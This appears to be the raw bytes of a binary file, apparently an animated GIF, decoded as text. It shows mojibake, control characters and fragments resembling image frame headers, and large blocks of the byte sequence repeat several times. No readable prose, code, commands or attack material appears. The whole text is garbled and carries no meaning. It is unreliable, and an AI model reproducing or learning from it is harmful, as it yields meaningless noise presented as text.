+�p�G� �@#��xE�G������r{I��
$�/�+_Xp�8�͋� ���,�p9�w7B �b�xD�� +p8�ܢp�(\�T�n@T B�0*4�1�#���կg���~67G�@uOʀ ��=z�k��@�����X���H�>�u�
2���r@��W� @�VB�!/��߲�eG��	��ZWC�x�����ܠ�d_��v�n ��G /@Vd,�1��nAt;� ��/" {JӞ�a\@���0��bk�c9�0�)�Ƀ &�?����WH-ʭQM�A 2 ����q����T��	>D�vh;߅ �A)d�2>��O,0�H(,�/t��_���F2�(G9��sH#�H�7��o@�����@�R���F�l5@��t�'��M�	��#��^`AHo
,�� q78�n�  	7��{x�T�"xi�����"�FqQ�����8E��qEuv��C  0�S�'p��{Ƞ������L}���f�.p ��e�dy¡�h���݀1�P�K�@��h��D14p�z�`�H G��O�ᯅ�o2���[Y�K�@C/`�^�Q�ء�`�GG*	{x�*�=	"�&'��b<TEc���&���`C1{��j��ʥ2p
lD�	L�w��	d���U�� ��)HM��4۹ ��S��y�=����� ��/XB[� ��n�ڔ�e]�h��A8{��|p��a\Hn�����U��l�r�(A�
���A�؄\{��a�p�2x5߀d��O��\�i��r�ґThe�� s/UAQ1�d�"��d�A`L҉��S�~uY�7���b.�%���)�[�va�,B���X�e�!l���� w��-2Q�gT(T&X$+f�GE!���Y
NX� �(�S��?4�0���#��� ����,�
l�rk,` ]n@)�T
H0x'�����ᄫ��8EŸ�3�G2���8�qvP��h��.Ն�k�]sۙ��~tY�)��Edè͔Rz{,�����x�/��]Pf�����T��ط��,� ��
��@���<(�A����,�%�0�b��hp�\<A�J�wk�7D��n67�{���O���wu2 r��D
X(N��Q!%ݮi�Ђ�<Ոv(��[�DΥ.�!��g1v� O� ш�Cd%��v6���`iv�?�p�z�  �)Av�;&�p	M��nལ�w����Žj|^�H��O Q �����щ�P��Q�Ȟ� �Q����Gh@@����E^A� rC�;vC�tK�~�	��/��8�j�q�@@d���������
H��$���;��� ^�^{���fv` v@�1�}�`@����0T�1T� �qp� 'p~O@p�/S@Vp9�?�'@o�Tz��j*Gm��x��}��m�y���Xu��w�7\����1t�Vx.8m�x�#pk  Tu  wB�&o���n*�cw@G- � te6nF�E/���t#0�a V�y@~Y�*�pw"�q���G��]���#0n�fe�oO8Kw-��]�m����Op'�{N 2y����2��s?W��'�03�f3W}q�rN�1� a�G��=�O�q�{=胀 @ 9CX���A@z�hzM�pa��g !��L g�@S�{�X�D'�aV���w1 � �H}��f/h �#CpF�G   ���	� �' �(23�w�` �	/1�3�    &��� 8$��jPb��= ~�S |�x�7�x����{��R�w�8�� 0z�ǂ��������kxmi�	0����k� T��0y'`yp	"C��4��0�s^���Gt'��ҖK�K��N�t����@s7y�0"'��볖w���A��m�h��o�uO"P�#�`F���8��F�p	�wp	K�u.
���	_W��Wx�eT0O�o��=�n%�4w+�+# ���v�8K�ȔI����6��k끊�5_��%����p�i�5�g�P[�!��9V���&iH�!	����o����	@@�%7���@X�IZ'oWoo� 3Pt�X2K�z��/@���d0_�	֠6�� 5);9y��{O0uX�q�ɡb�m�?� s
���Cڗ`��0R:A�W���	N�4}@~C[ N�*� �TP~��<��.�� ��tP���  ��V%��7�� ��@ +���7��Ӂ���UW�W��"�{�	! ��m�A���E�W��b���p��Pb�nvX�`��(|!њ��{�8�'2<��� ˰)�	�f�'�	3�3p����� 9T�0�Z䊢Ѡ�J �o#@������� 'Pu `�\8��
�OP����@�m1`� ��33 ���	�0����GP��p��0٫}� �wu�Ig x	~��h�s����pSi�	� ���16������8T�P���\��)�x����:���:@��'@�c�p'�(1�@��QG�AV0[p�|�'�:�p�0
��(������ 0�?Х��4_�S��k@4�14 
��c 4@�K��E@S`S�� �W�d� �� �ڭd � 0
���U�t(
���}�P�S0�;S@}� ۳�y�%Q�`�!�{�W��P;� <�`�0# �0�G3�0�j
�� ��h�PM[��+��$��}��@��`����Kt02�p�`�R0��:�!�.�S`��w����𪂊``���{�vR����Gd ��6�Ż=[;��dy	��U�{R`ہ<�p	�cA�	���܋��2
9�3��c`��Vb14W� ` 
E!
`Ю!��z
�0�@6@������X�F�iRP�4��� ːˀ �Y�&�`�  �0�쀋����@��q�303@`0
���_�@*�+/@L pL�`�������y��K����1��o+K�0M�^� E� �0c� 1�����p�_ ƞ����4��z�y@3���UqJ���PS5H���p�8���P���S�u(�i1������T�7@��ϵ�����x�7�柞�׷��FN�m�����4�Y�	��(iv
:i�x��9p�y��,xeFx�yz�I���f����}��ٙI���y����p���m21���� q(�wj�n�Ӝ�s�MԒ��h������"C�m"}p$��5��	`��#p!���}��� �}�)����{ǴV���B�9��c�J�}А�k��_��	3*�Z��'y"��y����$��R������j���!��ݫ}�Q׵3y����١H�����f�^��Zt�x��1�_� 6 }Pܩ}L=��7M�`�����K7Bi��0�P�}��;���y�i��{������j@V�P]0��!)J�(��P^PK���}/�}�����۽��"�{�E�@�y�*��P��V�	���sMĈ]�� ���B�7�Z��]���_����"��]��P�\h�	]� ���N�D/�1`+�86'j�&�D�pS� .��!
N @��}�`^�.;O���"� ��u.�M��)�i��tP1@M���'F{).
�� ����}�r��}v�ڽ�n^��
��
�]�O� "�y 	��kˠ o ����x�p!	 ���B���p�]�`�/` �`v �}o��m�݂�.� 2������#;���>�?06�Ȥ���=����^0��n ׽�q)5��.�| y#�
���>M�NSk����D��B�&~�X�� �9�P^^�� ﺍ ��f�������"����s��w��{���
�N膎��~��~��0*�V<�@6N Gڋ��}�"@�]ͬp�^�!A�f�FNn�ެ����~�^닞�_?�@��p�=�,����}_  i�؍���f��?��.v ���<� ������������P3�Q@�^��� ��},����	��~gd�up&%����=� ��!���� ����^��"��� >	3��sv�vՒ��Z�q\mp�-۪V(	�(�
�Ѝ8��W���i0���|�4M,j�j�	p�s��������}=dc� �Q0p��d�ԖN$HP`� "��0�i$��Qc˖;~���ʑ#WB^���?�)U���f��G����#�E�%B|�p��'$*am<�H1�Ō;�	SM��Y��J�̍on�9��ßG�5��C�k8��1,Ր	ji嫕�	��;�bٳ>]�V�ѷ!�=\w#�c�x0�7e@ !�
 � ,    d d  � �	HP`���\@㯡Ç#J�H�"E4
ŉ��Ǐ���b��ɓ(SV����Yʨ�I�f�Br^D�d�U��$���&�)��GO�!N��Y�䤂N~��j�'��:�����f:K�A�c�9��|A�	RC ����Pp�M�N�l��ߎ �`�)'��(�N�Æ!!l��Q���%��hҳ��g����Ȝ$�4-��Z�&Mu�(�s�LTY�0DYȲG4YP��ehP�	�1��V��MC5���I�"� u���I��~R�h�&Zl���c�J9h�J��2�.c��\P�8��J�$b�4�PE0�@�! @AtRC��`	���&c��Jq`JB���x�q�q �+��G��(�JlKĖē<E0$1�
�q���++�G��!!l�QM9	�Of)%`�.�LvR2!LB�7��l�rB �p�$�tcG���42Ѐq���!��q6�������"�6dĨ��bQR$�~p�� �L5�4�����'YP�eLҌ�b�&�L�@3��lI] �ɱ�L9� mJ����:8 �<"������� �M5Y��)� ����<$�ц$�& +���E/JB�� ���̰������a�fi>��C:�4M�x��>��G�~��nC0z�FH��;$��q�*1���4����(�p�(]��k�h!��Z4�CdA�h��&�l��x6�4�p-�� ���Z�$�Z�&S+�0u�q�Jx�!k���L۪��*n�{R���	6䊟$�{5D���'?���8�M�*	a�g�pa�[0;����~��Zlz���.�f�C4�p��`� !��zJ��㽭uLv�$R1��!���F3�z,	$�A�-�[t@�����Q��	����'6�!G�B0�* �(W�*��1�#8@�NҰ���p�!p4ц�(`	OjC�Ƭe��0B�"�8��x�6hC���J+������)Ni�IN�����!�A*r ��a���!xh:.��K�b��"/{�A"N�9~��A2uqb����H$�AW=Z�� �8p`q0��pȜ��0�d3�4�/)0ȅ+$p�\ԡX��(A��"���.p`'.&AO	l
4��1?�F�����t�)>���4�B{���-;�yԬ������)/�	L$AmX8Q�P6!4u`�
�p#jJ�����NÐ�i�_���l"2c����	C�i�t�h��&4S+ʳ�'|�����ͨF7�юz�a������9�I��IV�.|�">�KP�� �m��I-�(\���� 5���Omx��R����j�!��8´0���a<����"�y��˝�4��	��	!3�H�#L�!x��F�EX9
aHNr$�M\����['��A* ��r�`��s=�Bĸ���jn��~��@t5�� � ��To���%<$��s--1TZD����K5*7!8�Re��@]%4!�'�S.0�Xu	���"�I	`a?0�X���a��Pi(�2"�u�	p{����k�W]\��*�z�P�~�U��V?�cP�D6�^4�6c�__��r� P�Ě(�t��o����9M$�L_Kp�1����.P���U~��[eR٘��QB���ӱ�8\#�(t�`'���Ʌ��!W�\� �Hx�����<J�1a�+x�H
�& ��=�Ֆ��:�[8�?Bې8�,u	�h	t��6�ˢS�r�'�;���p�?�� �rsCz�XD��Q���8��At[Ћ��!0$������6di�Č.-VN�������p_J�`����H�M��[ɜ�[�+p��C��A�c�E�Y�g����B����x#K���N��2`Vy�V�] �ԙ�C��4!�ghp�Ϲ���@�Ws�&��Ȧ�R���J��Z�J�[r��ͧφ���rX�C(1T�K	`��ʠۛ�*�,��-�sp�X��r��ܮ��.��.ug�NE���}kR'r�4Ԡ&Ӛf$G!d�B�����\!�6.f��ks��D��1
� ��>DPo��"�X	X/f	`1��]녀�� u�����W�D$�����r�o��>�9����P�)r��&��?0�9<��!�j��Z�9d�������� ��A�@:(D���O~���^] _"Ro)<[zu]D�/i��Z���	�G���p���Z�V}6`mW��	�cJW k�gu��y�gr�y�x�rP|�|��|���'�V��tp�@�}����Q�cP��&��{2i�3����r�w~��s9�zqe�! 4Ph�6	'�v�6��v5������ai>�~�������W�B��U ��w�'x?�Euqe�i"�m0Yy�h! $�e x��c5�8�����uS��w�x�A~��Rpb'v rqqY`"`a��V��KA������vH�8p�\ t\�Em�y'� O>�w�h-qs�r@	��Ԩ)>���քK K0M�vC�/sx��R�`��1�j���MW�v7�G��P�w��rdk3r��[`����`nF@'ps��s  ��Y�vh�3?@f���^\s��E��6�q�W#�\7+n��W �\ -s�P��G1��e���9s@!@U���	�"�Ո�`q�H���'z�P ���~�5 ���v�|J�u�!�Ȅ�xM���U���Z�fe�ngk	0P�X��c�i�&x�R�`�ђ\���!um3��n�m�_o�>�hnR�:}�iJ�@WX�RB�hJ@Jcl���/֚/6�K0y;�C�`;��C�:@D��0�P ��I�� � �ɜ� U�U0�U���y����IUP ��&�(�`�	 ���p�.��Y �ٜ̩�b ����Pw��� �D�3�Q�9<����٠�i `�-깞�Y��)�p��P���칟�-`
�	 ��0Up������  퀢���z�-pw��y�ڜ��������%j
5J�8j�DP�3qD 20��`�6
�8:���I�����Cʜ�P��y�!Z@�%��7�J-J:�Ԑ��N�Z�%:� ��0!���	��w�.h�V�����������٥
��
  a�ѧ.@�Ћ�#��w����[i�y@��E����ڡ�
��:�uj���x���P �<:����ƺ��+#����g�
5���j�У��_m��n��I��LڥOʬ��]0� <�@��F�. '8� 
�5
 �|���V|`R�)!���i��٦���q:�-P��z�9�(
 �:�2�V�k��0��Z ��sڭ �t�(��`y��������p@�@
"P}�� �y�[[�	���P_G���c������]��-�p	���@��w��� [_�ZՐ�[R �� ��.��V� 	J��7P.�E�� Z�k�� & 7T�\�%
_ V`}@��4˞� O812��v(:���yE!� �;l���ɡ�P.|��0��j 9@<�[+V�=6��6
�*-��*�p�j��0�u{�P��P�� }[� ��'��� ��
o�ڦ�P.RP �ER��5�	-  �c �[_P������й��0�*p�.`��ۭ�k�≀�A�i`������$�V$`����%< 	g�n��i�-����b�/0��`�� g��iK��
n��%�tp	` 	� :Aо;����Cƹ�'��"п��:��ŕ�p(��H���칠+�k0��� ��{�sںp
�5�"���@+��� Y�IƷ�/̿�Z�����<>|@<�/@Ľ� ٻ� �p��K���t�|/�����;�[}���
�����hܿ�k�vl�*����=������*0ȃ���#3@�*:�K�檫��� ��w� d��	�"0��k��	�� 9p�ʣ#C\�G��}����� ʪ�ڭj���k��j�!����V���������O���<��k��5�uLĨ�ǟk��q p�)����` @��� ��Z?�	/Р���6p70�wP� ×�f��+ �P�M;�Q;�Ґk[
Y��A#�\ĩlaټ�`>ʥ^Z�>��d:���j:����rJ�ʺ�b��(�+���`�@��0�N
�>+��*���H˱�y���٩sm�͊�G�%�D��!
�s˩s�;�j�J�*��z�"J�&س]��ڹp:����)��s:�4*�u=�<�@��J�ۙ,�MZ��M�fk����oװ����v]�y��{ݱ�m���v:�'��d ����#��Mٕ}����i�.L���M������ ׼� 1*`��5���ZףZ��ۜM�}-������� �`~� !�
 � ,    d d  � �	HP�%�>�"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r�"ġ�ϟ-�0t�(��PB�8�"̌.7�9�U�!�ܨ�̉4w��q�H� X����Gו�W�&u�t�ŧ9N�z�dV�[z�H1�C�P��Mf-�(l���{���O�d���Ⅼ{r,p���"n�gFҮ�'E�p�UӨ�h`&�;�3��tX��d<QJ�c�且-74�!C����˞�ޗ�2�������57H�M	��Pk^!J�h�3�"�(,\,YĊw�s	���97�[ră8�(h�� T8���@���<�l%�r�-�< ��c�h ��J(��_RŽ%�s���S	6���%%KL0��(v�0�L��b�ָ� ���.�]��N��n6��@0� pA-0� �$\�5�Kr�ќ����T�=�]G�_8��L�	.����}���.l��D*��B)k �"�D����@|�M�	(�8��GAa�Rl�
B��#/x�����R �|Ј |4�ň(�.����.�. ��C·|d��   ES�p!1c)`��6&��,��sB�����EP���/V�R��O�ajI|<��<��
��WD� ��k��
9 ���2!�(�h�LZƄf���]1a��F�d"����	'����8a�P�K� �f�(q5�s��� �!>�dts�0���Kw�$	����,p�I�<0b�$t��G�� �4<� >
���
'��=��,�t��Hvȓ�'H���G����kP@�I!���l��1�7�5L����C�
+�p�G� �@#��xE�G������r{I��
$�/�+_Xp�8�͋� ���,�p9�w7B �b�xD�� +p8�ܢp�(\�T�n@T B�0*4�1�#���կg���~67G�@uOʀ ��=z�k��@�����X���H�>�u�
2���r@��W� @�VB�!/��߲�eG��	��ZWC�x�����ܠ�d_��v�n ��G /@Vd,�1��nAt;� ��/" {JӞ�a\@���0��bk�c9�0�)�Ƀ &�?����WH-ʭQM�A 2 ����q����T��	>D�vh;߅ �A)d�2>��O,0�H(,�/t��_���F2�(G9��sH#�H�7��o@�����@�R���F�l5@��t�'��M�	��#��^`AHo
,�� q78�n�  	7��{x�T�"xi�����"�FqQ�����8E��qEuv��C  0�S�'p��{Ƞ������L}���f�.p ��e�dy¡�h���݀1�P�K�@��h��D14p�z�`�H G��O�ᯅ�o2���[Y�K�@C/`�^�Q�ء�`�GG*	{x�*�=	"�&'��b<TEc���&���`C1{��j��ʥ2p
lD�	L�w��	d���U�� ��)HM��4۹ ��S��y�=����� ��/XB[� ��n�ڔ�e]�h��A8{��|p��a\Hn�����U��l�r�(A�
���A�؄\{��a�p�2x5߀d��O��\�i��r�ґThe�� s/UAQ1�d�"��d�A`L҉��S�~uY�7���b.�%���)�[�va�,B���X�e�!l���� w��-2Q�gT(T&X$+f�GE!���Y
NX� �(�S��?4�0���#��� ����,�
l�rk,` ]n@)�T
H0x'�����ᄫ��8EŸ�3�G2���8�qvP��h��.Ն�k�]sۙ��~tY�)��Edè͔Rz{,�����x�/��]Pf�����T��ط��,� ��
��@���<(�A����,�%�0�b��hp�\<A�J�wk�7D��n67�{���O���wu2 r��D
X(N��Q!%ݮi�Ђ�<Ոv(��[�DΥ.�!��g1v� O� ш�Cd%��v6���`iv�?�p�z�  �)Av�;&�p	M��nལ�w����Žj|^�H��O Q �����щ�P��Q�Ȟ� �Q����Gh@@����E^A� rC�;vC�tK�~�	��/��8�j�q�@@d���������
H��$���;��� ^�^{���fv` v@�1�}�`@����0T�1T� �qp� 'p~O@p�/S@Vp9�?�'@o�Tz��j*Gm��x��}��m�y���Xu��w�7\����1t�Vx.8m�x�#pk  Tu  wB�&o���n*�cw@G- � te6nF�E/���t#0�a V�y@~Y�*�pw"�q���G��]���#0n�fe�oO8Kw-��]�m����Op'�{N 2y����2��s?W��'�03�f3W}q�rN�1� a�G��=�O�q�{=胀 @ 9CX���A@z�hzM�pa��g !��L g�@S�{�X�D'�aV���w1 � �H}��f/h �#CpF�G   ���	� �' �(23�w�` �	/1�3�    &��� 8$��jPb��= ~�S |�x�7�x����{��R�w�8�� 0z�ǂ��������kxmi�	0����k� T��0y'`yp	"C��4��0�s^���Gt'��ҖK�K��N�t����@s7y�0"'��볖w���A��m�h��o�uO"P�#�`F���8��F�p	�wp	K�u.
���	_W��Wx�eT0O�o��=�n%�4w+�+# ���v�8K�ȔI����6��k끊�5_��%����p�i�5�g�P[�!��9V���&iH�!	����o����	@@�%7���@X�IZ'oWoo� 3Pt�X2K�z��/@���d0_�	֠6�� 5);9y��{O0uX�q�ɡb�m�?� s
���Cڗ`��0R:A�W���	N�4}@~C[ N�*� �TP~��<��.�� ��tP���  ��V%��7�� ��@ +���7��Ӂ���UW�W��"�{�	! ��m�A���E�W��b���p��Pb�nvX�`��(|!њ��{�8�'2<��� ˰)�	�f�'�	3�3p����� 9T�0�Z䊢Ѡ�J �o#@������� 'Pu `�\8��
�OP����@�m1`� ��33 ���	�0����GP��p��0٫}� �wu�Ig x	~��h�s����pSi�	� ���16������8T�P���\��)�x����:���:@��'@�c�p'�(1�@��QG�AV0[p�|�'�:�p�0
��(������ 0�?Х��4_�S��k@4�14 
��c 4@�K��E@S`S�� �W�d� �� �ڭd � 0
���U�t(
���}�P�S0�;S@}� ۳�y�%Q�`�!�{�W��P;� <�`�0# �0�G3�0�j
�� ��h�PM[��+��$��}��@��`����Kt02�p�`�R0��:�!�.�S`��w����𪂊``���{�vR����Gd ��6�Ż=[;��dy	��U�{R`ہ<�p	�cA�	���܋��2
9�3��c`��Vb14W� ` 
E!
`Ю!��z
�0�@6@������X�F�iRP�4��� ːˀ �Y�&�`�  �0�쀋����@��q�303@`0
���_�@*�+/@L pL�`�������y��K����1��o+K�0M�^� E� �0c� 1�����p�_ ƞ����4��z�y@3���UqJ���PS5H���p�8���P���S�u(�i1������T�7@��ϵ�����x�7�柞�׷��FN�m�����4�Y�	��(iv
:i�x��9p�y��,xeFx�yz�I���f����}��ٙI���y����p���m21���� q(�wj�n�Ӝ�s�MԒ��h������"C�m"}p$��5��	`��#p!���}��� �}�)����{ǴV���B�9��c�J�}А�k��_��	3*�Z��'y"��y����$��R������j���!��ݫ}�Q׵3y����١H�����f�^��Zt�x��1�_� 6 }Pܩ}L=��7M�`�����K7Bi��0�P�}��;���y�i��{������j@V�P]0��!)J�(��P^PK���}/�}�����۽��"�{�E�@�y�*��P��V�	���sMĈ]�� ���B�7�Z��]���_����"��]��P�\h�	]� ���N�D/�1`+�86'j�&�D�pS� .��!
N @��}�`^�.;O���"� ��u.�M��)�i��tP1@M���'F{).
�� ����}�r��}v�ڽ�n^��
��
�]�O� "�y 	��kˠ o ����x�p!	 ���B���p�]�`�/` �`v �}o��m�݂�.� 2������#;���>�?06�Ȥ���=����^0��n ׽�q)5��.�| y#�
���>M�NSk����D��B�&~�X�� �9�P^^�� ﺍ ��f�������"����s��w��{���
�N膎��~��~��0*�V<�@6N Gڋ��}�"@�]ͬp�^�!A�f�FNn�ެ����~�^닞�_?�@��p�=�,����}_  i�؍���f��?��.v ���<� ������������P3�Q@�^��� ��},����	��~gd�up&%����=� ��!���� ����^��"��� >	3��sv�vՒ��Z�q\mp�-۪V(	�(�
�Ѝ8��W���i0���|�4M,j�j�	p�s��������}=dc� �Q0p��d�ԖN$HP`� "��0�i$��Qc˖;~���ʑ#WB^���?�)U���f��G����#�E�%B|�p��'$*am<�H1�Ō;�	SM��Y��J�̍on�9��ßG�5��C�k8��1,Ր	ji嫕�	��;�bٳ>]�V�ѷ!�=\w#�c�x0�7e@ !�
 � ,    d d  � �	HP`���\@㯡Ç#J�H�"E4
ŉ��Ǐ���b��ɓ(SV����Yʨ�I�f�Br^D�d�U��$���&�)��GO�!N��Y�䤂N~��j�'��:�����f:K�A�c�9��|A�	RC ����Pp�M�N�l��ߎ �`�)'��(�N�Æ!!l��Q���%��hҳ��g����Ȝ$�4-��Z�&Mu�(�s�LTY�0DYȲG4YP��ehP�	�1��V��MC5���I�"� u���I��~R�h�&Zl���c�J9h�J��2�.c��\P�8��J�$b�4�PE0�@�! @AtRC��`	���&c��Jq`JB���x�q�q �+��G��(�JlKĖē<E0$1�
�q���++�G��!!l�QM9	�Of)%`�.�LvR2!LB�7��l�rB �p�$�tcG���42Ѐq���!��q6�������"�6dĨ��bQR$�~p�� �L5�4�����'YP�eLҌ�b�&�L�@3��lI] �ɱ�L9� mJ����:8 �<"������� �M5Y��)� ����<$�ц$�& +���E/JB�� ���̰������a�fi>��C:�4M�x��>��G�~��nC0z�FH��;$��q�*1���4����(�p�(]��k�h!��Z4�CdA�h��&�l��x6�4�p-�� ���Z�$�Z�&S+�0u�q�Jx�!k���L۪��*n�{R���	6䊟$�{5D���'?���8�M�*	a�g�pa�[0;����~��Zlz���.�f�C4�p��`� !��zJ��㽭uLv�$R1��!���F3�z,	$�A�-�[t@�����Q��	����'6�!G�B0�* �(W�*��1�#8@�NҰ���p�!p4ц�(`	OjC�Ƭe��0B�"�8��x�6hC���J+������)Ni�IN�����!�A*r ��a���!xh:.��K�b��"/{�A"N�9~��A2uqb����H$�AW=Z�� �8p`q0��pȜ��0�d3�4�/)0ȅ+$p�\ԡX��(A��"���.p`'.&AO	l
4��1?�F�����t�)>���4�B{���-;�yԬ������)/�	L$AmX8Q�P6!4u`�
�p#jJ�����NÐ�i�_���l"2c����	C�i�t�h��&4S+ʳ�'|�����ͨF7�юz�a������9�I��IV�.|�">�KP�� �m��I-�(\���� 5���Omx��R����j�!��8´0���a<����"�y��˝�4��	��	!3�H�#L�!x��F�EX9
aHNr$�M\����['��A* ��r�`��s=�Bĸ���jn��~��@t5�� � ��To���%<$��s--1TZD����K5*7!8�Re��@]%4!�'�S.0�Xu	���"�I	`a?0�X���a��Pi(�2"�u�	p{����k�W]\��*�z�P�~�U��V?�cP�D6�^4�6c�__��r� P�Ě(�t��o����9M$�L_Kp�1����.P���U~��[eR٘��QB���ӱ�8\#�(t�`'���Ʌ��!W�\� �Hx�����<J�1a�+x�H
�& ��=�Ֆ��:�[8�?Bې8�,u	�h	t��6�ˢS�r�'�;���p�?�� �rsCz�XD��Q���8��At[Ћ��!0$������6di�Č.-VN�������p_J�`����H�M��[ɜ�[�+p��C��A�c�E�Y�g����B����x#K���N��2`Vy�V�] �ԙ�C��4!�ghp�Ϲ���@�Ws�&��Ȧ�R���J��Z�J�[r��ͧφ���rX�C(1T�K	`��ʠۛ�*�,��-�sp�X��r��ܮ��.��.ug�NE���}kR'r�4Ԡ&Ӛf$G!d�B�����\!�6.f��ks��D��1
� ��>DPo��"�X	X/f	`1��]녀�� u�����W�D$�����r�o��>�9����P�)r��&��?0�9<��!�j��Z�9d�������� ��A�@:(D���O~���^] _"Ro)<[zu]D�/i��Z���	�G���p���Z�V}6`mW��	�cJW k�gu��y�gr�y�x�rP|�|��|���'�V��tp�@�}����Q�cP��&��{2i�3����r�w~��s9�zqe�! 4Ph�6	'�v�6��v5������ai>�~�������W�B��U ��w�'x?�Euqe�i"�m0Yy�h! $�e x��c5�8�����uS��w�x�A~��Rpb'v rqqY`"`a��V��KA������vH�8p�\ t\�Em�y'� O>�w�h-qs�r@	��Ԩ)>���քK K0M�vC�/sx��R�`��1�j���MW�v7�G��P�w��rdk3r��[`����`nF@'ps��s  ��Y�vh�3?@f���^\s��E��6�q�W#�\7+n��W �\ -s�P��G1��e���9s@!@U���	�"�Ո�`q�H���'z�P ���~�5 ���v�|J�u�!�Ȅ�xM���U���Z�fe�ngk	0P�X��c�i�&x�R�`�ђ\���!um3��n�m�_o�>�hnR�:}�iJ�@WX�RB�hJ@Jcl���/֚/6�K0y;�C�`;��C�:@D��0�P ��I�� � �ɜ� U�U0�U���y����IUP ��&�(�`�	 ���p�.��Y �ٜ̩�b ����Pw��� �D�3�Q�9<����٠�i `�-깞�Y��)�p��P���칟�-`
�	 ��0Up������  퀢���z�-pw��y�ڜ��������%j
5J�8j�DP�3qD 20��`�6
�8:���I�����Cʜ�P��y�!Z@�%��7�J-J:�Ԑ��N�Z�%:� ��0!���	��w�.h�V�����������٥
��
  a�ѧ.@�Ћ�#��w����[i�y@��E����ڡ�
��:�uj���x���P �<:����ƺ��+#����g�
5���j�У��_m��n��I��LڥOʬ��]0� <�@��F�. '8� 
�5
 �|���V|`R�)!���i��٦���q:�-P��z�9�(
 �:�2�V�k��0��Z ��sڭ �t�(��`y��������p@�@
"P}�� �y�[[�	���P_G���c������]��-�p	���@��w��� [_�ZՐ�[R �� ��.��V� 	J��7P.�E�� Z�k�� & 7T�\�%
_ V`}@��4˞� O812��v(:���yE!� �;l���ɡ�P.|��0��j 9@<�[+V�=6��6
�*-��*�p�j��0�u{�P��P�� }[� ��'��� ��
o�ڦ�P.RP �ER��5�	-  �c �[_P������й��0�*p�.`��ۭ�k�≀�A�i`������$�V$`����%< 	g�n��i�-����b�/0��`�� g��iK��
n��%�tp	` 	� :Aо;����Cƹ�'��"п��:��ŕ�p(��H���칠+�k0��� ��{�sںp
�5�"���@+��� Y�IƷ�/̿�Z�����<>|@<�/@Ľ� ٻ� �p��K���t�|/�����;�[}���
�����hܿ�k�vl�*����=������*0ȃ���#3@�*:�K�檫��� ��w� d��	�"0��k��	�� 9p�ʣ#C\�G��}����� ʪ�ڭj���k��j�!����V���������O���<��k��5�uLĨ�ǟk��q p�)����` @��� ��Z?�	/Р���6p70�wP� ×�f��+ �P�M;�Q;�Ґk[
Y��A#�\ĩlaټ�`>ʥ^Z�>��d:���j:����rJ�ʺ�b��(�+���`�@��0�N
�>+��*���H˱�y���٩sm�͊�G�%�D��!
�s˩s�;�j�J�*��z�"J�&س]��ڹp:����)��s:�4*�u=�<�@��J�ۙ,�MZ��M�fk����oװ����v]�y��{ݱ�m���v:�'��d ����#��Mٕ}����i�.L���M������ ׼� 1*`��5���ZףZ��ۜM�}-������� �`~� !�
 � ,    d d  � �	HP�%�>�"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r�"ġ�ϟ-�0t�(��PB�8�"̌.7�9�U�!�ܨ�̉4w��q�H� X����Gו�W�&u�t�ŧ9N�z�dV�[z�H1�C�P��Mf-�(l���{���O�d���Ⅼ{r,p���"n�gFҮ�'E�p�UӨ�h`&�;�3��tX��d<QJ�c�且-74�!C����˞�ޗ�2�������57H�M	��Pk^!J�h�3�"�(,\,YĊw�s	���97�[ră8�(h�� T8���@���<�l%�r�-�< ��c�h ��J(��_RŽ%�s���S	6���%%KL0��(v�0�L��b�ָ� ���.�]��N��n6��@0� pA-0� �$\�5�Kr�ќ����T�=�]G�_8��L�	.����}���.l��D*��B)k �"�D����@|�M�	(�8��GAa�Rl�
B��#/x�����R �|Ј |4�ň(�.����.�. ��C·|d��   ES�p!1c)`��6&��,��sB�����EP���/V�R��O�ajI|<��<��
��WD� ��k��
9 ���2!�(�h�LZƄf���]1a��F�d"����	'����8a�P�K� �f�(q5�s��� �!>�dts�0���Kw�$	����,p�I�<0b�$t��G�� �4<� >
���
'��=��,�t��Hvȓ�'H���G����kP@�I!���l��1�7�5L����C�
+�p�G� �@#��xE�G������r{I��
$�/�+_Xp�8�͋� ���,�p9�w7B �b�xD�� +p8�ܢp�(\�T�n@T B�0*4�1�#���կg���~67G�@uOʀ ��=z�k��@�����X���H�>�u�
2���r@��W� @�VB�!/��߲�eG��	��ZWC�x�����ܠ�d_��v�n ��G /@Vd,�1��nAt;� ��/" {JӞ�a\@���0��bk�c9�0�)�Ƀ &�?����WH-ʭQM�A 2 ����q����T��	>D�vh;߅ �A)d�2>��O,0�H(,�/t��_���F2�(G9��sH#�H�7��o@�����@�R���F�l5@��t�'��M�	��#��^`AHo
,�� q78�n�  	7��{x�T�"xi�����"�FqQ�����8E��qEuv��C  0�S�'p��{Ƞ������L}���f�.p ��e�dy¡�h���݀1�P�K�@��h��D14p�z�`�H G��O�ᯅ�o2���[Y�K�@C/`�^�Q�ء�`�GG*	{x�*�=	"�&'��b<TEc���&���`C1{��j��ʥ2p
lD�	L�w��	d���U�� ��)HM��4۹ ��S��y�=����� ��/XB[� ��n�ڔ�e]�h��A8{��|p��a\Hn�����U��l�r�(A�
���A�؄\{��a�p�2x5߀d��O��\�i��r�ґThe�� s/UAQ1�d�"��d�A`L҉��S�~uY�7���b.�%���)�[�va�,B���X�e�!l���� w��-2Q�gT(T&X$+f�GE!���Y
NX� �(�S��?4�0���#��� ����,�
l�rk,` ]n@)�T
H0x'�����ᄫ��8EŸ�3�G2���8�qvP��h��.Ն�k�]sۙ��~tY�)��Edè͔Rz{,�����x�/��]Pf�����T��ط��,� ��
��@���<(�A����,�%�0�b��hp�\<A�J�wk�7D��n67�{���O���wu2 r��D
X(N��Q!%ݮi�Ђ�<Ոv(��[�DΥ.�!��g1v� O� ш�Cd%��v6���`iv�?�p�z�  �)Av�;&�p	M��nལ�w����Žj|^�H��O Q �����щ�P��Q�Ȟ� �Q����Gh@@����E^A� rC�;vC�tK�~�	��/��8�j�q�@@d���������
